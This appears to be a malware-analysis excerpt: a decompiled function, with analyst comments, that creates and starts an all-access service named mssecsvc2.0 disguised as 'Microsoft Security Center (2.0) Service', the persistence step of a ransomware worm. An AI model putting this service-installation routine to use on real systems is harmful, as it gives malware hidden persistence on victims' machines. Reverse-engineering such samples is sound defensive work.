 int sub_407C40()
{
  SC_HANDLE v0; // eax
  void *v1; // edi
  SC_HANDLE v2; // eax
  void *v3; // esi
  char Dest; // [esp+4h] [ebp-104h]

  sprintf(&Dest, Format, FileName);
  v0 = OpenSCManagerA(0, 0, 0xF003Fu);          // Establishes a connection to the service control manager
  v1 = v0;
  if ( !v0 )
    return 0;
  v2 = CreateServiceA(v0, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);// Creates ALL_ACCESS mssecsvc2.0 service,
                                                // display name is Microsoft Security Center (2.0) Service
  v3 = v2;
  if ( v2 )
  {
    StartServiceA(v2, 0, 0);
    CloseServiceHandle(v3);
  }
  CloseServiceHandle(v1);
  return 0;
}